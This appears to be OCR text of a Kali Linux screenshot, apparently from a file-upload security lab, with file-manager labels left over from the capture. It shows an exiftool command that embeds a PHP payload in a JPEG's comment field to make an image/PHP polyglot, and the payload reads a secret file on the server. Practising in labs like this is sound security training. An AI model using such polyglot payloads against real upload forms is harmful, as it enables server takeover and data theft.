 kali@kali: ~/Documents
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents]
└─$ exiftool
Syntax:  exiftool [OPTIONS] FILE
Consult the exiftool documentation for a full list of options.
┌──(kali㉿kali)-[~/Documents]
└─$ exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/
secret') . ' END'; ?>" AI-gigapixel.jpg -o polyglot.php
    1 image files created
┌──(kali㉿kali)-[~/Documents]
└─$
kali Documents burpsuite_pro_v
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
burpsuite_pro_v20
25.1.4
AI-gigapixel.jpg
php
polyglot.php